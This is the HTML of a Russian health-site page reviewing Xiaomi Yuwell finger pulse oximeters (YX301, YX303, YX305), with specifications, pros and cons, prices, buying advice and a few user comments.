<div class="social">
            <a rel="noopener nofollow" href="https://vk.com/novobzorro" class="vk external" target="_blank"></a>
                            <a rel="noopener" href="https://www.youtube.com/watch?v=CD_MxmGAlLo&t=583s" class="you"></a>
                </div>                    </div>

                    <div class="right">
                                                    <img class="border skip-lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20170%20170'%3E%3C/svg%3E" width="170" height="170" alt="" data-lazy-src="https://pulsoximetry.ru/wp-content/uploads/2021/08/pulse.png"><noscript><img class="border skip-lazy" src="https://pulsoximetry.ru/wp-content/uploads/2021/08/pulse.png" width="170" height="170" alt=""></noscript>
                                                <ul class="top-menu menu"><li id="menu-item-8331" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8331"><a href="https://pulsoximetry.ru/izuchenie-pulsa/vidy-pulsoksimetrov/">Виды и принцип действия пульсоксиметров</a></li>
<li id="menu-item-8641" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8641"><a href="https://pulsoximetry.ru/diagnostika/pri-koronaviruse/">Пульсоксиметр при коронавирусе</a></li>
<li id="menu-item-8332" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8332"><a href="https://pulsoximetry.ru/brands/">Бренды пульсоксиметров</a></li>
</ul>                    </div>

                </div>

                <div class="header-search search-block">
                    <div class="search-icon"></div>
                    <form method="get" class="search-form" action="https://pulsoximetry.ru/">
    <input type="search" placeholder="Поиск информации на сайте" name="s" value="">
    <button class="search-submit"></button>
</form>                    &nbsp;
                    <div align="center" style="text-align:center;"><a class="button17 external external_icon" href="https://apteka-03.ru" target="_blank" rel="nofollow noopener" style="width:100%; padding:10px; margin:15px;">ИНТЕРНЕТ<br />АПТЕКА</a></div>
                </div>

            </div>

            <nav class="header-menu mobile-menu" aria-label="Главное меню">
                <input id="mobile-menu-toggle" type="checkbox">
                <label class="mobile-menu-button" for="mobile-menu-toggle">
                    <span></span>
                </label>
                <div class="primary-menu">
                    <span class="cross"></span>
                    <ul class="menu"><li id="menu-item-8159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8159"><a href="https://pulsoximetry.ru/nizkiy-puls/">Низкий пульс</a></li>
<li id="menu-item-8160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8160"><a href="https://pulsoximetry.ru/vysokiy-puls/">Высокий пульс</a></li>
<li id="menu-item-8161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8161"><a href="https://pulsoximetry.ru/puls-u-zhenshhin/">Пульс у женщин</a></li>
<li id="menu-item-8164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8164"><a href="https://pulsoximetry.ru/puls-u-muzhchin/">Пульс у мужчин</a></li>
<li id="menu-item-8163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8163"><a href="https://pulsoximetry.ru/puls-u-detey/">Пульс у детей</a></li>
</ul>                </div>
            </nav>

            
                            <picture>
                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201600%20500'%3E%3C/svg%3E" width="1600" height="500" alt="" data-lazy-src="https://pulsoximetry.ru/wp-content/uploads/2021/08/header.jpg"><noscript><img src="https://pulsoximetry.ru/wp-content/uploads/2021/08/header.jpg" width="1600" height="500" alt=""></noscript>
                </picture>
            
        </header>

        <main class="content-wrap">
    <ul class="breadcrumbs" itemprop="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" ><a href="https://pulsoximetry.ru/xiaomi/"  itemprop="item"><span itemprop="name">Xiaomi</span></a>
                    <meta itemprop="position" content="1" /></li></ul>
    
        
<article class="post post-7935 type-post status-publish format-standard has-post-thumbnail hentry category-xiaomi category-brands">

    <header>
                    <div class="post-image skip-lazy">
                <img width="465" height="260" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20465%20260'%3E%3C/svg%3E" class="attachment-custom size-custom wp-post-image" alt="Внешний вид" decoding="async" data-lazy-src="https://pulsoximetry.ru/wp-content/uploads/2020/07/xiaomi-465x260.jpg" /><noscript><img width="465" height="260" src="https://pulsoximetry.ru/wp-content/uploads/2020/07/xiaomi-465x260.jpg" class="attachment-custom size-custom wp-post-image" alt="Внешний вид" decoding="async" /></noscript>            </div>
        
        <h1>Пульсоксиметр Xiaomi: YX301, YX305 и другие модели</h1>

        <div class="post-meta">
                            <div class="post-author">
                                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20650%20650'%3E%3C/svg%3E" width="650" height="650" alt="" data-lazy-src="https://pulsoximetry.ru/wp-content/uploads/2021/01/photo.jpg"><noscript><img src="https://pulsoximetry.ru/wp-content/uploads/2021/01/photo.jpg" width="650" height="650" alt=""></noscript>
                                        <div class="author-name">
                        Володина Светлана Игоревна                    </div>
                    <div class="author-info">
                        Кардиолог, терапевт. Кандидат медицинских наук. Место работы: ГКБ №63, ДКЦ №1.                    </div>
                </div>
            
            <div class="post-date">
                Информация обновлена:<br />
                18 августа 2021            </div>

            <div class="post-reading">
                Время на чтение:<br />
                5  минут            </div>

            <div class="post-views">
                3707            </div>

        </div>
    </header>

    
    <div class="kc__wrap" ><span class="kc-title kc__title" id="kcmenu">Содержание
                <span class="kc-show-hide"></span>
                </span>
<ul class="contents">
	
				<li class="top">
					<a rel="nofollow" href="#harakteristiki-pulsoksimetra-xiaomi">
						Характеристики пульсоксиметра Xiaomi
					</a>
					
				</li>
	
				<li class="top">
					<a rel="nofollow" href="#yx301">
						YX301
					</a>
					
				</li>
	
				<li class="sub sub_1">
					<a rel="nofollow" href="#plyusy-i-minusy-pulsoksimetra-xiaomi-yx301">
						Плюсы и минусы пульсоксиметра Xiaomi YX301
					</a>
					
				</li>
	
				<li class="top">
					<a rel="nofollow" href="#yx303">
						YX303
					</a>
					
				</li>
	
				<li class="sub sub_1">
					<a rel="nofollow" href="#plyusy-i-minusy-pulsoksimetra-xiaomi-yx303">
						Плюсы и минусы пульсоксиметра Xiaomi YX303
					</a>
					
				</li>
	
				<li class="top">
					<a rel="nofollow" href="#yx305">
						YX305
					</a>
					
				</li>
	
				<li class="sub sub_1">
					<a rel="nofollow" href="#plyusy-i-minusy-pulsoksimetra-xiaomi-yx305">
						Плюсы и минусы пульсоксиметра Xiaomi YX305
					</a>
					
				</li>
	
				<li class="top">
					<a rel="nofollow" href="#otzyvy-i-tseny">
						Отзывы и цены
					</a>
					
				</li>
	
				<li class="top">
					<a rel="nofollow" href="#kupit-pulsoksimetr-xiaomi">
						Купить пульсоксиметр Xiaomi
					</a>
					
				</li>
</ul>
</div>
    <div class="post-content">
        <p>Пульсоксиметр Xiaomi Yuwell продается в модификациях YX301, YX303 и YX305. Это современные аппараты для определения уровня насыщения крови и частоты сердечных сокращений. Крепятся на палец и показывают результаты на дисплее. Подходят для контроля состояния организма во время физической активности и проведения предварительной диагностики при коронавирусе и других заболеваниях. Производятся в Китае.</p>
<div id="wn_faq"><div class="wn_faq_item wn_faq_item_active"><div class="wn_faq_q">Какие типы крепления есть у пульсоксиметров Xiaomi</div><div class="wn_faq_a"><p>Пульсоксиметры Xiaomi крепятся на палец.</p>
</div></div><div class="wn_faq_item"><div class="wn_faq_q">Какие функции есть у пульсоксиметров Xiaomi</div><div class="wn_faq_a"><p>Пульсоксиметры Xiaomi определяют пульс и насыщение крови кислородом. Выводят результаты на экран.</p>
</div></div><div class="wn_faq_item"><div class="wn_faq_q">Какая средняя цена у пульсоксиметров Xiaomi</div><div class="wn_faq_a"><p>Средняя цена пульсоксиметров Xiaomi — 4000 рублей.</p>
</div></div></div>
<blockquote class="info"><p>Купить пульсоксиметр Xiaomi можно в специализированном магазине или в сетевой центре по продаже электроники. Разные модели этого бренда отличаются функциями и особенностями устройства.</p></blockquote>
<h2 id="harakteristiki-pulsoksimetra-xiaomi" >Характеристики пульсоксиметра Xiaomi</h2>
<p>Определение концентрации кислорода в крови и частоты сердечных сокращений производится с помощью датчика и источника световых лучшей. Эти детали расположены на разных концах устройства, благодаря чему Xiaomi Yuwell крепится на палец. Оценивается разница между способностью к поглощению световых волн разной длины оксигемоглобина и свободного гемоглобина. Определение ЧСС проводится с помощью оценки изменения клеточных свойств во время пульсации в сосудах. Изучаются артериальные показатели.</p>
<div class="green">Во всех модификациях пульсоксиметра Xiaomi есть дисплей, отображающий состояние батареи и результаты исследования. Крепление на указательный палец. Сбор информации не сопровождается болью или возникновением дискомфорта.</div>
<h2 id="yx301" >YX301</h2>
<ul>
<li>Демонстрация результатов исследования на экране OLED в течение пяти-шести секунд. Показывает два цвета в четырех направлениях. Для смены положения дисплея нужно нажать и удерживать кнопку. Данные выводятся в горизонтальном или вертикальном режиме.</li>
<li>Портативность. Размеры прибора составляет пятьдесят восемь, тридцать два и тридцать четыре миллиметра. Вес всего пятьдесят четыре грамма.</li>
<li>Надежный фотосенсор, точно измеряющий уровень кислорода в крови и частоту сердцебиения за несколько секунд.</li>
<li>Высокая достоверность результатов: показывает насыщенность крови кислородом (SpO2) в диапазоне от семидесяти до ста процентов. Демонстрирует ЧСС в диапазоне от двадцати пяти до двухсот пятидесяти ударов в минуту.</li>
<li>Удобство мобильного использования. В коробке присутствует специальный шнур. Возможно проведение диагностики во время движения.</li>
<li>Экономичность. Подходят ААА-батарейки. Нужно две штуки. В упаковке отсутствуют батарейки или аккумуляторы. Энергия сохраняется с помощью потребления меньше тридцати микроамперов и самостоятельного выключения в течение восьми секунд, если датчик не зафиксирован в правильном месте.</li>
</ul>
<div class="green">Комплектацию рекомендуется уточнить в конкретном магазине. Пульсоксиметр Xiaomi YX301 распространяется с гарантией на обслуживания в случае поломки.</div>
<h3 id="plyusy-i-minusy-pulsoksimetra-xiaomi-yx301" >Плюсы и минусы пульсоксиметра Xiaomi YX301</h3>
<div class="webnavoz_wrap"></p>
<p><div class="webnavoz_plus"></p>
<ul>
<li>Удобство отображения результатов на экране</li>
<li>Высокая точность диагностики для этой ценовой категории</li>
<li>Длительная автономная работа</li>
<li>Маленькие размеры</li>
</ul>
<p></div><style type="text/css">.webnavoz_plus ul li{background-image:url(https://pulsoximetry.ru/wp-content/uploads/2021/08/mini-plus-1.png) !important;background-size:24px !important;background-position:left top}</style></p>
<p><div class="webnavoz_minus"></p>
<ul>
<li>Маленький экран</li>
</ul>
<p></div><div style="clear:both"></div></p>
<p></div>
<h2 id="yx303" >YX303</h2>
<figure id="attachment_7937" aria-describedby="caption-attachment-7937" style="width: 250px" class="wp-caption alignright"><img decoding="async" decoding="async" class="wp-image-7937" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20250%20233'%3E%3C/svg%3E" alt="Крепится на палец " width="250" height="233" data-lazy-src="https://pulsoximetry.ru/wp-content/uploads/2020/07/5e8d.jpg" /><noscript><img decoding="async" decoding="async" class="wp-image-7937" src="https://pulsoximetry.ru/wp-content/uploads/2020/07/5e8d.jpg" alt="Крепится на палец " width="250" height="233" /></noscript><figcaption id="caption-attachment-7937" class="wp-caption-text">Крепится на палец</figcaption></figure>
<p>Компактное устройство от Xiaomi для определения кислородного показателя крови и пульса. Надевается на палец. Присутствует специальный сенсор, помогающий получать результаты в течение нескольких секунд. Современный OLED-экран отображает значения диагностики и состояние батареи. Для удобства применения пульсоксиметра на пальце дисплей показывает информацию в горизонтальном и вертикальном положении. Получение надежных данных с помощью современного процессора. Для включения прибора используются две AAA-батарейки, потребляющие менее тридцати миллиамперов.</p>
<p>Показывает SpO2 в значениях от семидесяти до ста процентов и пульс от двадцати пяти до двухсот пятидесяти ударов в минуту. Этот диапазон охватывает тяжелые патологические состояния и нормальные значения. Небольшой размер: 58, 32, 34 миллиметра. Весит пятьдесят четыре грамма. Дисплей меняет положение с помощью удерживания соответствующей кнопки в течение двух секунд. Возможно использование во время движения.</p>
<h3 id="plyusy-i-minusy-pulsoksimetra-xiaomi-yx303" >Плюсы и минусы пульсоксиметра Xiaomi YX303</h3>
<div class="webnavoz_wrap"></p>
<p><div class="webnavoz_plus"></p>
<ul>
<li>Низкая цена</li>
<li>Отображение результатов в горизонтальной и вертикальной плоскостях</li>
<li>Красивый дизайн</li>
</ul>
<p></div><style type="text/css">.webnavoz_plus ul li{background-image:url(https://pulsoximetry.ru/wp-content/uploads/2021/08/mini-plus-1.png) !important;background-size:24px !important;background-position:left top}</style></p>
<p><div class="webnavoz_minus"></p>
<ul>
<li>Недостаточная длительность автономной работы для продолжительного измерения</li>
<li>Маленький экран</li>
</ul>
<p></div><div style="clear:both"></div></p>
<p></div>
<h2 id="yx305" >YX305</h2>
<p>Эта модель пульсоксиметра Xiaomi Yuwell также фиксируется на пальце и выводит результаты всего за несколько секунд. Достоинством модификации считается удобная силиконовая мембрана, благодаря которой устройство легко крепится и не вызывает дискомфорта во время ношения. Принцип работы связан со спектрофотометрическим анализом особенностей связанного и свободного гемоглобина в артериальной крови. Присутствует двухцветный OLED-дисплей, показывающий кислородный показатель, пульс и заряд батареи. Применяются AAA-батарейки, которые служат в течение полугода и дольше.</p>
<div class="green">Специальный сенсор быстро получает информацию и экономит энергию батареи. Датчик и генератор сигнала расположены на противоположных поверхностях. Низкий вес и компактные размеры дают возможность носить прибор с собой и проводить измерения в любое время. Можно заниматься спортом или периодически проводить диагностику дома.</div>
<h3 id="plyusy-i-minusy-pulsoksimetra-xiaomi-yx305" >Плюсы и минусы пульсоксиметра Xiaomi YX305</h3>
<div class="webnavoz_wrap"></p>
<p><div class="webnavoz_plus"></p>
<ul>
<li>Удобство крепления на пальце</li>
<li>Маленькие размеры</li>
<li>Доступная стоимость</li>
</ul>
<p></div><style type="text/css">.webnavoz_plus ul li{background-image:url(https://pulsoximetry.ru/wp-content/uploads/2021/08/mini-plus-1.png) !important;background-size:24px !important;background-position:left top}</style></p>
<p><div class="webnavoz_minus"></p>
<ul>
<li>Небольшой экран — не подойдет людям с плохим зрением</li>
<li>Невысокая точность диагностики</li>
</ul>
<p></div><div style="clear:both"></div></p>
<p></div>
<h2 id="otzyvy-i-tseny" >Отзывы и цены</h2>
<p>Пульсоксиметр от бренда Xiaomi пользуются популярностью среди врачей, спортсменов и пациентов с хроническими заболеваниями. Такой аппарат подходит для анализа деятельности сердечной и дыхательной систем во время физических нагрузок. Помогает вовремя обнаружить опасное состояние при наличии коронавируса. Несмотря на доступную стоимость, показывает достоверные результаты при правильном использовании. Нужно ознакомиться с инструкцией перед проведением обследования.</p>
<div class="red">Цена модели YX301 составляет 4500-5300 рублей. Купить Xiaomi YX303 можно за 2300-5000 рублей. Средняя цена YX305 составляет 2700 рублей.</div>
<h2 id="kupit-pulsoksimetr-xiaomi" >Купить пульсоксиметр Xiaomi</h2>
<p>Аппараты продаются в сетевых магазинах электроники, включая М.Видео и DNS. Можно найти устройство в профильном магазине медицинской техники, где консультанты дают более подробную информацию о функциях и особенностях использования девайса. Оригинальные модификации также распространяются в китайских интернет-магазинах.</p>
<div>
<div class="post-table"><table style="border-collapse: collapse; width: 100%;">
<tbody>
<tr>
<td style="width: 50%; text-align: center;"><div class="post-video"><iframe loading="lazy" title="YouTube video player" src="about:blank" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.youtube.com/embed/VcwcAuwAowg"></iframe><noscript><iframe title="YouTube video player" src="https://www.youtube.com/embed/VcwcAuwAowg" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></noscript></div></td>
<td style="width: 50%; text-align: center;"><div class="post-video"><iframe loading="lazy" title="YouTube video player" src="about:blank" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.youtube.com/embed/u756jEE-jZ4"></iframe><noscript><iframe title="YouTube video player" src="https://www.youtube.com/embed/u756jEE-jZ4" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></noscript></div></td>
</tr>
</tbody>
</table></div>
</div>
<div class="image-block">Распространены три модели этого прибора с близким набором функций. Для правильной диагностики нужно тщательно ознакомиться с инструкцией.</div>

            </div>

    <footer>
                    <div class="rating">Помогла статья? Поставьте оценку <!-- FeedbackWP Plugin --><div  class="rmp-widgets-container rmp-wp-plugin rmp-main-container js-rmp-widgets-container js-rmp-widgets-container--7935 "  data-post-id="7935">    <!-- Rating widget -->  <div class="rmp-rating-widget js-rmp-rating-widget">            <div class="rmp-rating-widget__icons">      <ul class="rmp-rating-widget__icons-list js-rmp-rating-icons-list">                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Бесполезно" data-value="1">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Отчасти полезно" data-value="2">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Полезно" data-value="3">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Довольно полезно" data-value="4">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Очень полезно" data-value="5">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>              </ul>    </div>    <p class="rmp-rating-widget__hover-text js-rmp-hover-text"></p>    <button class="rmp-rating-widget__submit-btn rmp-btn js-submit-rating-btn">      Отправить оценку    </button>    <p class="rmp-rating-widget__results js-rmp-results rmp-rating-widget__results--hidden">       <span class="rmp-rating-widget__results__rating js-rmp-avg-rating">0</span> / 5.  <span class="rmp-rating-widget__results__votes js-rmp-vote-count">0</span>    </p>    <p class="rmp-rating-widget__not-rated js-rmp-not-rated ">          </p>    <p class="rmp-rating-widget__msg js-rmp-msg"></p>  </div>  <!--Structured data -->        </div></div>
                            <div class="post-author">
                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20650%20650'%3E%3C/svg%3E" width="650" height="650" alt="" data-lazy-src="https://pulsoximetry.ru/wp-content/uploads/2021/01/photo.jpg"><noscript><img src="https://pulsoximetry.ru/wp-content/uploads/2021/01/photo.jpg" width="650" height="650" alt=""></noscript>
                                <div class="author-name">
                    Володина Светлана Игоревна                </div>
                <div class="author-info">
                    Кардиолог, терапевт. Кандидат медицинских наук. Место работы: ГКБ №63, ДКЦ №1.                </div>
            </div>
                <div class="share">
            <script type="rocketlazyloadscript" data-minify="1" src="https://pulsoximetry.ru/wp-content/cache/min/1/share2/share.js?ver=1648770030" defer></script>
            <div class="ya-share2" data-curtain data-size="m" data-services="vkontakte,facebook,odnoklassniki,twitter,pinterest" data-image:pinterest="https://pulsoximetry.ru/wp-content/uploads/2020/07/xiaomi.jpg"></div>
        </div>
    </footer>

</article>
    
    

<div id="comments" class="comments-wrap">

    <div class="comments-title h2">Обсуждения</div>

    
        <ol class="comment-list">
                <li class="comment even thread-even depth-1" id="comment-27">
                    <div itemscope="itemscope" itemtype="http://schema.org/Comment">
                        <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2070%2070'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/0608a5851bff770bd6fae0793d5a46a4?s=140&#038;d=identicon&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/0608a5851bff770bd6fae0793d5a46a4?s=70&#038;d=identicon&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/0608a5851bff770bd6fae0793d5a46a4?s=70&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/0608a5851bff770bd6fae0793d5a46a4?s=140&#038;d=identicon&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' decoding='async'/></noscript>                        <div class="comment-inner">
                            <div class="comment-meta">
                                <span class="comment-author" itemprop="creator" itemscope="itemscope" itemtype="http://schema.org/Person">
                                    <span itemprop="name" class="comment-link">Каролина</span>
                                </span>
                                <span class="comment-reply-link" onclick="return addComment.moveForm('comment-27', '27', 'respond', '7935')">Ответить</span>                            </div>

                            <div class="comment-text" itemprop="text">
                                
                                <p>Купила этот пульсоксиметр и не пожалела. Мне, как спортсмену, удобно брать его с собой на тренировки. И главное, что измерения у него точные. Классная штука, очень выручает.</p>
                            </div>

                            <div class="comment-bottom">
                                <time class="comment-time" datetime="2020-11-03T10:28:50+03:00" itemprop="datePublished">3 ноября 2020</time>
                            </div>
                        </div>
                    </div>

    </li><!-- #comment-## -->

                <li class="comment odd alt thread-odd thread-alt depth-1" id="comment-29">
                    <div itemscope="itemscope" itemtype="http://schema.org/Comment">
                        <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2070%2070'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/1540b9dac0523846438cf3e9c8210c72?s=140&#038;d=identicon&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/1540b9dac0523846438cf3e9c8210c72?s=70&#038;d=identicon&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/1540b9dac0523846438cf3e9c8210c72?s=70&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/1540b9dac0523846438cf3e9c8210c72?s=140&#038;d=identicon&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' decoding='async'/></noscript>                        <div class="comment-inner">
                            <div class="comment-meta">
                                <span class="comment-author" itemprop="creator" itemscope="itemscope" itemtype="http://schema.org/Person">
                                    <span itemprop="name" class="comment-link">Макс</span>
                                </span>
                                <span class="comment-reply-link" onclick="return addComment.moveForm('comment-29', '29', 'respond', '7935')">Ответить</span>                            </div>

                            <div class="comment-text" itemprop="text">
                                
                                <p>Для укрепления сердца занимаюсь бегом. Но, просто бег без контроля пульса не дает нечего позитивно и даже может навредить. Поэтому, для меня важен хороший и надёжный аппарат &#8212; пульсоксиметр. Выбрал от Хиаоми, поскольку наслышан о фирме много хорошего. Модель удобно крепится на палец  и работает без торможения. Она теперь мой помощник. Результат дает быстро и точно.</p>
                            </div>

                            <div class="comment-bottom">
                                <time class="comment-time" datetime="2020-11-04T21:04:29+03:00" itemprop="datePublished">4 ноября 2020</time>
                            </div>
                        </div>
                    </div>

    </li><!-- #comment-## -->

                <li class="comment even thread-even depth-1" id="comment-28">
                    <div itemscope="itemscope" itemtype="http://schema.org/Comment">
                        <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2070%2070'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/6332d66af767654e81045f82360ef1b3?s=140&#038;d=identicon&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/6332d66af767654e81045f82360ef1b3?s=70&#038;d=identicon&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/6332d66af767654e81045f82360ef1b3?s=70&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/6332d66af767654e81045f82360ef1b3?s=140&#038;d=identicon&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' decoding='async'/></noscript>                        <div class="comment-inner">
                            <div class="comment-meta">
                                <span class="comment-author" itemprop="creator" itemscope="itemscope" itemtype="http://schema.org/Person">
                                    <span itemprop="name" class="comment-link">OlgaVetrova</span>
                                </span>
                                <span class="comment-reply-link" onclick="return addComment.moveForm('comment-28', '28', 'respond', '7935')">Ответить</span>                            </div>

                            <div class="comment-text" itemprop="text">
                                
                                <p>В разгар пандемии без этого прибора похоже не обойтись. Приобрела маме и очень довольна покупкой. Прибор компактный, понятен в использовании, заряда хватает надолго. Все это очень важно, учитывая мамин возраст. Ей 67 лет и у нее хронический бронхит плюс тахикардия и высокое давление. Хорошо, что в наше время есть масса вот таких приборов, способствующих вовремя выявить и предотвратить страшные заболевания.</p>
                            </div>

                            <div class="comment-bottom">
                                <time class="comment-time" datetime="2020-11-04T18:08:43+03:00" itemprop="datePublished">4 ноября 2020</time>
                            </div>
                        </div>
                    </div>

    </li><!-- #comment-## -->
</ol>

        
    
            <div id="respond" class="comment-respond form-bg">

            
                <form action="https://pulsoximetry.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>

                    <a rel="nofollow" id="cancel-comment-reply-link" href="/brands/xiaomi/#respond" style="display:none;">Отменить ответ</a>
                    
                        <div class="comment-form-comment">
                            <textarea autocomplete="new-password"  id="d0b0e05a79"  name="d0b0e05a79"   placeholder="Ваш комментарий" cols="45" rows="8" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script type="rocketlazyloadscript" data-noptimize>document.getElementById("comment").setAttribute( "id", "a3e76b17bc58755f9a4c4e52bab52b17" );document.getElementById("d0b0e05a79").setAttribute( "id", "comment" );</script>
                        </div>
                        <div class="form-row col-2">
                            <div class="comment-form-author">
                                <input id="author" name="author" placeholder="Ваше имя" type="text" value="" size="30" aria-required='true' />
                            </div>
                            <div class="comment-form-email">
                                <input id="email" name="email" placeholder="E-mail (не обязательно)" type="text" value="" size="30" aria-required='true' />
                            </div>
                        </div>

                    
                    
                    <div class="form-submit">
                        <input name="submit" type="submit" id="submit" class="button" value="Комментировать">
                        <input type='hidden' name='comment_post_ID' value='7935' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
                    </div>
                                    </form>

            
        </div>

    
</div>
    <div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-thumbnail'>

	<div class="h2">Читайте также</div>

	<div class="articles-list">
		
			<a href="https://pulsoximetry.ru/brands/contec/" class="item full">

                        <div class="item-image">
                <img width="465" height="260" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20465%20260'%3E%3C/svg%3E" class="attachment-custom size-custom wp-post-image" alt="Внешний вид" decoding="async" data-lazy-src="https://pulsoximetry.ru/wp-content/uploads/2020/07/27a50-465x260.jpg" /><noscript><img width="465" height="260" src="https://pulsoximetry.ru/wp-content/uploads/2020/07/27a50-465x260.jpg" class="attachment-custom size-custom wp-post-image" alt="Внешний вид" decoding="async" /></noscript>            </div>
            
    
    <div class="h5">Пульсоксиметр Contec: купить, модели, отзывы и цены</div>

    <footer>
        <div class="button-arrow">Читать далее</div>
    </footer>

</a>
		
			<a href="https://pulsoximetry.ru/contec/cms-50dl/" class="item full">

                        <div class="item-image">
                <img width="465" height="260" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20465%20260'%3E%3C/svg%3E" class="attachment-custom size-custom wp-post-image" alt="Внешний вид" decoding="async" data-lazy-src="https://pulsoximetry.ru/wp-content/uploads/2020/07/60b614-465x260.jpg" /><noscript><img width="465" height="260" src="https://pulsoximetry.ru/wp-content/uploads/2020/07/60b614-465x260.jpg" class="attachment-custom size-custom wp-post-image" alt="Внешний вид" decoding="async" /></noscript>            </div>
            
    
    <div class="h5">Пульсоксиметр Contec CMS 50DL: купить, характеристики, применение</div>

    <footer>
        <div class="button-arrow">Читать далее</div>
    </footer>

</a>
		
			<a href="https://pulsoximetry.ru/topmed/fp-30/" class="item full">

                        <div class="item-image">
                <img width="465" height="260" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20465%20260'%3E%3C/svg%3E" class="attachment-custom size-custom wp-post-image" alt="Внешний вид" decoding="async" data-lazy-src="https://pulsoximetry.ru/wp-content/uploads/2020/07/dc965211298db108-465x260.jpg" /><noscript><img width="465" height="260" src="https://pulsoximetry.ru/wp-content/uploads/2020/07/dc965211298db108-465x260.jpg" class="attachment-custom size-custom wp-post-image" alt="Внешний вид" decoding="async" /></noscript>            </div>
            
    
    <div class="h5">Пульсоксиметр TOPMED FP-30: характеристики, отзывы и цены</div>

    <footer>
        <div class="button-arrow">Читать далее</div>
    </footer>

</a>
		
			<a href="https://pulsoximetry.ru/choicemmed/md300c12/" class="item full">

                        <div class="item-image">
                <img width="465" height="260" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20465%20260'%3E%3C/svg%3E" class="attachment-custom size-custom wp-post-image" alt="Внешний вид" decoding="async" data-lazy-src="https://pulsoximetry.ru/wp-content/uploads/2020/07/s2-screen-465x260.png" /><noscript><img width="465" height="260" src="https://pulsoximetry.ru/wp-content/uploads/2020/07/s2-screen-465x260.png" class="attachment-custom size-custom wp-post-image" alt="Внешний вид" decoding="async" /></noscript>            </div>
            
    
    <div class="h5">Пульсоксиметр ChoiceMMed MD300C12: характеристики и отзывы</div>

    <footer>
        <div class="button-arrow">Читать далее</div>
    </footer>

</a>
			</div>
</div>


</main> <!-- /.content-wrap -->

<footer class="site-footer">

    <div class="footer-info footer-block">
        <div class="logo">
